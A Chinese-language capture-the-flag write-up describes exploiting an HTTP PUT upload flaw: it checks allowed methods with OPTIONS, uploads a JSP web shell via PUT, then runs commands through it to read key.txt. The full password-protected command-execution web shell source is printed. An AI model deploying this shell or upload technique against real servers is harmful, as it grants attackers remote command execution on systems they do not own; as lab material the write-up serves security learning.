刷新页面,进行抓包,右击发送到repeater
将GET改为OPTIONS,查看允许的请求方式
再改为PUT,写进一个jsp木马,,返回201,代表写入成功,代码内容如下
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {
StringBuilder line = new StringBuilder();
try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");}buf.close();} catch (Exception e) {
line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){

out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%> 然后到主页上进行访问(ip+1.jsp),一级一级往上找(我自己是直接猜测在本目录下,不对,然后猜测在跟目录下,对了),发现key.txt
然后到主页上进行访问(ip+1.jsp),一级一级往上找(我自己是直接猜测在本目录下,不对,然后猜测在跟目录下,对了),发现key.txt
cat一下,拿到key